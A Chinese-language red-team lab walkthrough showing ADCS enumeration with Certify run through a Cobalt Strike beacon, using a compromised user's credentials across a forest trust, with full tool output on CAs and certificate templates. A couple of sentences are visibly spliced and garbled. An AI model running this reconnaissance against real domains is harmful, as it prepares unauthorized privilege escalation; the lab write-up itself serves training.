ADCS
ADCS 的利用,是这几年里较新的利用手段。因此,我们也需要对 ADCS 进行枚举。ADCS(Active Directory 证书服务)是 Microsoft 的 PKI 实现,可与现有的 Active Directory 森林集成,从而实现数字证书的创建和管理。这些证书具有多种功能,如对用户进行身份验证,对文件和通信进行加密,提供数字签名以及验证电子文档。ADCS 使管理员能够建立并监督他们的证书颁发机构(CA),以向组织内的用户、计算机和其他资源颁发数字证书。与使用外部证书提供商相比,这种方法被认为更安全、更高效。
然而,同其他技术一样,不当的配置会引入可被利用的风险因素。在 ADCS 的上下文中,可以导致特权提升 (普通域用户甚至可以提升至域管理员) 以及持久化。我们可以使用工具 Certify (https://github.com/GhostPack/Certify) 来枚举域内的ADCS。
枚举CA

我们可以用 certify.exe 以及 cas 选项来枚举域内的 CA。
certify.exe cas而在 Linux 操作系统中,我们可以通过 pip3 install certipy-ad 命令来安装 Certify Linux 版 Certipy。
不过,white-bird 域中并没有 ADCS 服务,因此也没有 CA 的存在。
对于 PROD 以及 RAVEN-MED 也一样。



实际上,med-factory 域中存在 ADCS 服务。我们发现,172.16.1.32 这台内部主机,即 Cert01 开放了 80 端口,是个 HTTP 服务。
当我们访问终端 certsrv,发现需要验证,虽然我们还没有有效的凭证,但是这证明了 Med-factory 确实存在着 ADCS 服务,而 Cert01 提供了 ADCS 的 Web 终端。

RAVEN-MED 森林被 Med-factory 信任,因此我们需要一个有效的 RAVEN-MED 森林中的帐号来跨域枚举 Med-factory 的 ADCS 信息,PROD 域中的 Alice 的凭证可以被我们所用。

在我们以 LinuxAlice 操作系统身份跨域对 med-factory.local 域的 CA 进行枚举
beacon> execute-assembly certify.exe cas /domain:med-factory.local
[*] Tasked beacon to run .NET program: certify.exe cas /domain:med-factory.local
[+] host called home, sent: 279141 bytes
[+] received output:
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[+] received output:
[*] Action: Find certificate authorities
[*] Using the search base 'CN=Configuration,DC=med-factory,DC=local'
[*] Root CAs
[+] received output:
Cert SubjectName : CN=med-factory-CERT01-CA, DC=med-factory, DC=local
Cert Thumbprint : E68CB2ADB9E53C169D1D6740D3F96E064AD62B0E
Cert Serial : 41D46C07284C818C44EDFA659A7148BD
Cert Start Date : 1/20/2023 8:45:25 PM
Cert End Date : 1/20/2028 8:55:25 PM
Cert Chain : CN=med-factory-CERT01-CA,DC=med-factory,DC=local
[*] NTAuthCertificates - Certificates that enable authentication:
Cert SubjectName : CN=med-factory-CERT01-CA, DC=med-factory, DC=local
Cert Thumbprint : E68CB2ADB9E53C169D1D6740D3F96E064AD62B0E
Cert Serial : 41D46C07284C818C44EDFA659A7148BD
Cert Start Date : 1/20/2023 8:45:25 PM
Cert End Date : 1/20/2028 8:55:25 PM
Cert Chain : CN=med-factory-CERT01-CA,DC=med-factory,DC=local
[*] Enterprise/Enrollment CAs:
Enterprise CA Name : med-factory-CERT01-CA
DNS Hostname : cert01.med-factory.local
FullName : cert01.med-factory.local\med-factory-CERT01-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=med-factory-CERT01-CA, DC=med-factory, DC=local
Cert Thumbprint : E68CB2ADB9E53C169D1D6740D3F96E064AD62B0E
Cert Serial : 41D46C07284C818C44EDFA659A7148BD
Cert Start Date : 1/20/2023 8:45:25 PM
Cert End Date : 1/20/2028 8:55:25 PM
Cert Chain : CN=med-factory-CERT01-CA,DC=med-factory,DC=local
UserSpecifiedSAN : Could not connect to the HKLM hive - The network path was not found.
CA Permissions :
[X] Could not connect to the HKLM hive - The network path was not found.
[+] received output:

Enabled Certificate Templates:
ClientAuth
DirectoryEmailReplication
DomainControllerAuthentication
KerberosAuthentication
EFSRecovery
EFS
DomainController
WebServer
Machine
User
SubCA
Administrator
从输出中,我们可以通过看到 pip3CA install certipy-ad 命令来安装 Certify Linux 版 Certipy。信息以及可用的证书模板。
枚举脆弱的证书模板
证书模板是预定义格式的证书,可用于创建具有指定属性的新证书。配置不当的证书模板可被用于域内提权,我们可以让 certify 帮我们自动寻找配置不当的证书,但 Certify 只会寻找全局脆弱的证书模版,即所有域用户都能利用的证书模板,而可能忽视特定用户可以利用的脆弱证书模板。

certify.exe find /vulnerable实际上,Vuln1 与 Vuln2 都是可被利用的脆弱证书模板,但 Certify 并没有发现。
beacon> execute-assembly certify.exe find /vulnerable /domain:med-factory.local
[*] Tasked beacon to run .NET program: certify.exe find /vulnerable /domain:med-factory.local
[+] host called home, sent: 279167 bytes
[+] received output:
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=med-factory,DC=local'
[*] Listing info about the Enterprise CA 'med-factory-CERT01-CA'
Enterprise CA Name : med-factory-CERT01-CA
DNS Hostname : cert01.med-factory.local
FullName : cert01.med-factory.local\med-factory-CERT01-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=med-factory-CERT01-CA, DC=med-factory, DC=local
Cert Thumbprint : E68CB2ADB9E53C169D1D6740D3F96E064AD62B0E
Cert Serial : 41D46C07284C818C44EDFA659A7148BD
Cert Start Date : 1/20/2023 8:45:25 PM
Cert End Date : 1/20/2028 8:55:25 PM
Cert Chain : CN=med-factory-CERT01-CA,DC=med-factory,DC=local
[+] received output:
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-512
Allow ManageCA, ManageCertificates <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-519
Enrollment Agent Restrictions : None
[+] received output:

[!] Vulnerable certificate templates that exist but an Enterprise CA does not publish:
Vuln1

[+] No Vulnerable Certificates Templates found!对于读不懂的 SID 值,我们可以将其转换为名称
Convert-sidtoName <SID>
枚举允许客户认证的模板
我们可以寻找允许客户认证的模板,即申请了证书之后可以用于提供身份认证,就像有了凭证一样。不仅可以用于模仿其他用户,还可以实现持久化。
certify.exe find /clientauth /ca: [ca] 有多个证书模板允许客户认证,但列举的依旧并不完整。

beacon> execute-assembly certify.exe find /clientauth /domain:med-factory.local
[*] Tasked beacon to run .NET program: certify.exe find /clientauth /domain:med-factory.local
[+] host called home, sent: 279167 bytes
[+] received output:
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=med-factory,DC=local'
[*] Listing info about the Enterprise CA 'med-factory-CERT01-CA'
Enterprise CA Name : med-factory-CERT01-CA
DNS Hostname : cert01.med-factory.local
FullName : cert01.med-factory.local\med-factory-CERT01-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=med-factory-CERT01-CA, DC=med-factory, DC=local
Cert Thumbprint : E68CB2ADB9E53C169D1D6740D3F96E064AD62B0E
Cert Serial : 41D46C07284C818C44EDFA659A7148BD
Cert Start Date : 1/20/2023 8:45:25 PM
Cert End Date : 1/20/2028 8:55:25 PM
Cert Chain : CN=med-factory-CERT01-CA,DC=med-factory,DC=local
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-512
Allow ManageCA, ManageCertificates <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-519
Enrollment Agent Restrictions : None
Enabled certificate templates capable of client authentication:
............
CA Name : cert01.med-factory.local\med-factory-CERT01-CA
Template Name : DomainControllerAuthentication
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : SUBJECT_ALT_REQUIRE_DNS
mspki-enrollment-flag : AUTO_ENROLLMENT
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Server Authentication, Smart Card Logon
mspki-certificate-application-policy : Client Authentication, Server Authentication, Smart Card Logon
Permissions
Enrollment Permissions
Enrollment Rights : <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-498
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-512
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-516
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-519
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERSS-1-5-9
AutoEnrollment Rights : <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-498
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-516
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERSS-1-5-9
Object Control Permissions
Owner : <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-519
WriteOwner Principals : <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-512
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-519
WriteDacl Principals : <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-512
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-519
WriteProperty Principals : <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-512
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-519
CA Name : cert01.med-factory.local\med-factory-CERT01-CA

Template Name : KerberosAuthentication
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : SUBJECT_ALT_REQUIRE_DOMAIN_DNS, SUBJECT_ALT_REQUIRE_DNS
mspki-enrollment-flag : AUTO_ENROLLMENT
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, KDC Authentication, Server Authentication, Smart Card Logon
mspki-certificate-application-policy : Client Authentication, KDC Authentication, Server Authentication, Smart Card Logon
Permissions
Enrollment Permissions
Enrollment Rights : <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-498
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-512
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-516
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-519
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERSS-1-5-9
AutoEnrollment Rights : <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-498
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-516
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERSS-1-5-9
Object Control Permissions
Owner : <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-519
WriteOwner Principals : <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-512
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-519
WriteDacl Principals : <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-512
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-519
WriteProperty Principals : <UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-512
<UNKNOWN> S-1-5-21-2207869169-3133627043-1838267575-519
Certify completed in 00:00:00.8096505
枚举ADCS网页终端
对于开放了网页证书签发终端的 CA 服务器来说,其访问地址为 http(s)://[主机名]<CA>/certsrv